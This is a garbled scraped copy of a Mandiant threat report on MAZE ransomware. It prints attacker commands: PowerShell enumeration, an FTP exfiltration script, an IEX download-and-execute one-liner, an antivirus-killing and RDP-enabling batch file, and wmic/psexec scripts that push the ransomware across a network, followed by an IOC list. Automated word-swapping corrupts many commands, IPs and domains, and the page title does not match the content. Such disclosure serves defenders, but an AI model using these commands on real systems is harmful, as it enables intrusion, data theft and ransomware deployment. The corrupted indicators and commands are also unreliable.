Example Commands Observed in MAZE Ransomware Incidents
part Enum-UsersFolders($PathEnum)
{
$foldersArr = 'Desktop','Downloads','Documents','AppData/Roaming','AppData/Local'
Go-ChildItem -Path $PathEnum'/c$' -ErrorAction SilentlyContinue
Go-ChildItem -Path $PathEnum'/c$/Plan Files' -ErrorAction SilentlyContinue
Become-ChildItem -Path $PathEnum'/c$/Program Files (x86)' -ErrorAction SilentlyContinue
foreach($Directory in Get-ChildItem -Path $PathEnum'/c$/Users' -ErrorAction SilentlyContinue) {
foreach($SeachDir in $foldersArr) {
Get-ChildItem -Path $PathEnum'/c$/Users/'$Directory'/'$SeachDir -ErrorAction SilentlyContinue
}
}
}
PowerShell reconnaissance script used to enumerate directories
$Dir="C:/Windows/Temp/"
#ftp server
$ftp = "ftp://<IP Address>/incoming/"
$user = "<username>"
$pass = "<password>"
$webclient = New-Object System.Internet.WebClient
$webclient.Credentials = New-Object System.Net.NetworkCredential($user,$pass)
#list every sql server trace file
foreach($particular in (dir $Dir "*.7z")){
"Uploading $detail..."
$uri = New-Object Arrangement.Uri($ftp+$item.Name)
$webclient.UploadFile($uri, $item.FullName)
}
Decoded FTP upload PowerShell script
powershell -nop -exec bypass IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:43984/'); Add-FtpFile -ftpFilePath "ftp://<IP Address>/cobalt_uploads/<file name>" -localFile "<local file path>\ <file name> " -userName "<username>" -countersign "<password>"
Decoded FTP upload PowerShell script
[…]
echo 7
echo 7
taskkill /im csrss_tc.exe /f
taskkill /im kwsprod.exe /f
taskkill /im avkwctl.exe /f
taskkill /im rnav.exe /f
taskkill /im crssvc.exe /f
sc config CSAuth starting time= disabled
taskkill /im vsserv.exe /f
taskkill /im ppmcativedetection.exe /f
[…]
taskkill /im sahookmain.exe /f
taskkill /im mcinfo.exe /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Concluding Server" /five fDenyTSConnections /t REG_DWORD /d 0 /f
netsh advfirewall firewall set rule group="remote desktop" new enable=Ye
c:\windows\temp\sss.exe
Extract from windows.bat kill script
kickoff copy sss.exe \\<internal IP>\c$\windows\temp\
start copy sss.exe \\<internal IP>\c$\windows\temp\
start copy windows.bat \\<internal IP>\c$\windows\temp\
start copy windows.bat \\<internal IP>\c$\windows\temp\
get-go wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process telephone call create "c:\windows\temp\sss.exe"
start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /countersign:"<password>" process telephone call create "c:\windows\temp\sss.exe"
start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<countersign>" process call create "cmd.exe /c c:\windows\temp\windows.bat"
start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process telephone call create "cmd.exe /c c:\windows\temp\windows.bat"
start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /countersign:"<password>" process call create "cmd.exe /c copy \\<internal IP>\c$\windows\temp\sss.exe c:\windows\temp\"
beginning wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /countersign:"<password>" procedure call create "cmd.exe /c copy \\<internal IP>\c$\windows\temp\sss.exe c:\windows\temp\"
beginning wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /countersign:"<password>" process call create "cmd.exe /c copy \\<internal IP>\c$\windows\temp\windows.bat c:\windows\temp\"
offset wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<countersign>" process phone call create "cmd.exe /c re-create \\<internal IP>\c$\windows\temp\windows.bat c:\windows\temp\"
start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<countersign>" -d -h -r rtrsd -due south -accepteula -nobanner c:\windows\temp\sss.exe
start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -due south -accepteula -nobanner c:\windows\temp\sss.exe
start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\windows.bat
starting time psexec.exe \\<internal IP> -u < DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\windows.bat
Instance commands from MAZE distribution scripts
@echo off
del washed.txt
del offline.txt
rem Loop thru listing of figurer names in file specified on control-line
for /f %%i in (%one) do call :check_machine %%i
goto finish
:check_machine
rem Check to run into if motorcar is up.
ping -northward 1 %1|Notice "TTL=" >NUL two>NUL
if errorlevel 1 goto downwardly
echo %1
Kickoff cmd /c "copy [Location of MAZE binary] \\%1\c$\windows\temp && go out"
timeout one > NUL
echo %1 >> done.txt
rem wmic /node:"%i" procedure call create "regsvr32.exe /i C:\windows\temp\[MAZE binary name]" >> done.txt
First "" cmd /c "wmic /node:"%1" process call create "regsvr32.exe /i C:\windows\temp\[MAZE binary name]" && exit"
goto end
:downwards
rem Written report machine down
echo %i >> offline.txt
:end
Example MAZE distribution script
Indicators of Compromise
| Maze Payloads | 064058cf092063a5b69ed8fd2a1a04fe 0f841c6332c89eaa7cac14c9d5b1d35b 108a298b4ed5b4e77541061f32e55751 11308e450b1f17954f531122a56fae3b 15d7dd126391b0e7963c562a6cf3992c 21a563f958b73d453ad91e251b11855c 27c5ecbb94b84c315d56673a851b6cf9 2f78ff32cbb3c478865a88276248d419 335aba8d135cc2e66549080ec9e8c8b7 3bfcba2dd05e1c75f86c008f4d245f62 46b98ee908d08f15137e509e5e69db1b 5774f35d180c0702741a46d98190ff37 5df79164b6d0661277f11691121b1d53 658e9deec68cf5d33ee0779f54806cc2 65cf08ffaf12e47de8cd37098aac5b33 79d137d91be9819930eeb3876e4fbe79 8045b3d2d4a6084f14618b028710ce85 8205a1106ae91d0b0705992d61e84ab2 83b8d994b989f6cbeea3e1a5d68ca5d8 868d604146e7e5cb5995934b085846e3 87239ce48fc8196a5ab66d8562f48f26 89e1ddb8cc86c710ee068d6c6bf300f4 910aa49813ee4cc7e4fa0074db5e454a 9eb13d56c363df67490bcc2149229e4c a0c5b4adbcd9eb6de9d32537b16c423b a3a3495ae2fc83479baeaf1878e1ea84 b02be7a336dcc6635172e0d6ec24c554 b40a9eda37493425782bda4a3d9dad58 b4d6cb4e52bb525ebe43349076a240df b6786f141148925010122819047d1882 b93616a1ea4f4a131cc0507e6c789f94 bd9838d84fd77205011e8b0c2bd711e0 be537a66d01c67076c8491b05866c894 bf2e43ff8542e73c1b27291e0df06afd c3ce5e8075f506e396ee601f2757a2bd d2dda72ff2fbbb89bd871c5fc21ee96a d3eaab616883fcf51dcbdb4769dd86df d552be44a11d831e874e05cadafe04b6 deebbea18401e8b5e83c410c6d3a8b4e dfa4631ec2b8459b1041168b1b1d5105 e57ba11045a4b7bc30bd2d33498ef194 e69a8eb94f65480980deaf1ff5a431a6 ef95c48e750c1a3b1af8f5446fa04f54 f04d404d84be66e64a584d425844b926 f457bb5060543db3146291d8c9ad1001 f5ecda7dd8bb1c514f93c09cea8ae00d f83cef2bf33a4d43e58b771e81af3ecc fba4cbb7167176990d5a8d24e9505f71 |
| Maze Bank check-in IPs | 91.218.114.11 91.218.114.25 91.218.114.26 91.218.114.31 91.218.114.32 91.218.114.37 91.218.114.38 91.218.114.4 91.218.114.77 91.218.114.79 92.63.11.151 92.63.15.6 92.63.fifteen.8 92.63.17.245 92.63.194.xx 92.63.194.3 92.63.29.137 92.63.32.2 92.63.32.52 92.63.32.55 92.63.32.57 92.63.37.100 92.63.8.47 |
| Maze-related Domains | aoacugmutagkwctu[.]onion mazedecrypt[.]tiptop mazenews[.]height newsmaze[.]top |
| Maze Download URLs | http://104.168.174.32/wordupd_3.0.1.tmp http://104.168.198.208/wordupd.tmp http://104.168.201.35/dospizdos.tmp http://104.168.201.47/wordupd.tmp http://104.168.215.54/wordupd.tmp http://149.56.245.196/wordupd.tmp http://192.119.106.235/mswordupd.tmp http://192.119.106.235/officeupd.tmp http://192.99.172.143/winupd.tmp http://54.39.233.188/win163.65.tmp http://91.208.184.174:8079/windef.exe http://agenziainformazioni[.]icu/wordupd.tmp http://www.download-invoice[.]site/Invoice_29557473.exe |
| Malicious Documents | 1a26c9b6ba40e4e3c3dce12de266ae10 53d5bdc6bd7904b44078cf80e239d42b 79271dc08052480a578d583a298951c5 a2d631fcb08a6c840c23a8f46f6892dd ad30987a53b1b0264d806805ce1a2561 c09af442e8c808c953f4fa461956a30f ee26e33725b14850b1776a67bd8f2d0a |
| BEACON C2s | 173.209.43.61 193.36.237.173 37.1.213.nine 37.252.7.142 five.199.167.188 checksoffice[.]me drivers.updatecenter[.]icu plaintsotherest[.]net thesawmeinrew[.]net updates.updatecenter[.]icu |
| Cobalt Strike Binaries | 7507fe19afbda652e9b2768c10ad639f a93b86b2530cc988f801462ead702d84 4f57e35a89e257952c3809211bef78ea bad6fc87a98d1663be0df23aedaf1c62 f5ef96251f183f7fc63205d8ebf30cbf c818cc38f46c604f8576118f12fd0a63 078cf6db38725c37030c79ef73519c0c c255daaa8abfadc12c9ae8ae2d148b31 1fef99f05bf5ae78a28d521612506057 cebe4799b6aff9cead533536b09fecd1 4ccca6ff9b667a01df55326fcc850219 bad6fc87a98d1663be0df23aedaf1c62 |
| Meterpreter C2s | v.199.167.188 |
| Other Related Files | 3A5A9D40D4592C344920DD082029B362 (related script) 76f8f28bd51efa03ab992fdb050c8382 (MAZE execution artifact) b5aa49c1bf4179452a85862ade3ef317 (windows.bat kill script) fad3c6914d798e29a3fd8e415f1608f4 (related script) |
| Tools & Utilities | 27304b246c7d5b4e149124d5f93c5b01 (PsExec) 42badc1d2f03a8b1e4875740d3d49336 (7zip) 75b55bb34dac9d02740b9ad6b6820360 (PsExec) 9b02dd2a1a15e94922be3f85129083ac (AdFind) c621a9f931e4ebf37dace74efcce11f2 (SMBTools) f413b4a2242bb60829c9a470eea4dfb6 (winRAR) |
| Electronic mail Sender Domains | att-customer[.]com att-information[.]com att-newsroom[.]com att-plans[.]com bezahlen-1und1[.]icu bzst-info[.]icu bzst-inform[.]icu bzstinfo[.]icu bzstinform[.]icu canada-mail service[.]icu canadapost-commitment[.]icu canadapost-tracking[.]icu hilfe-center-1und1[.]icu hilfe-heart-internetag[.]icu trackweb-canadapost[.]icu |
| Sender Domain Registrant Addresses | abusereceive@hitler.rocks gladkoff1991@yandex.ru |
Mandiant Threat Intelligence will host an exclusive webinar on Th, May 21, 2020, at 8 a.chiliad. PT / xi a.thousand. ET to provide updated insight and information into the MAZE ransomware threat, and to answer questions from attendees. Register today to reserve your spot.
Source: https://www.mandiant.com/resources/tactics-techniques-procedures-associated-with-maze-ransomware-incidents
0 Response to "How to Read Maze Txt File With a Scanner"
Enregistrer un commentaire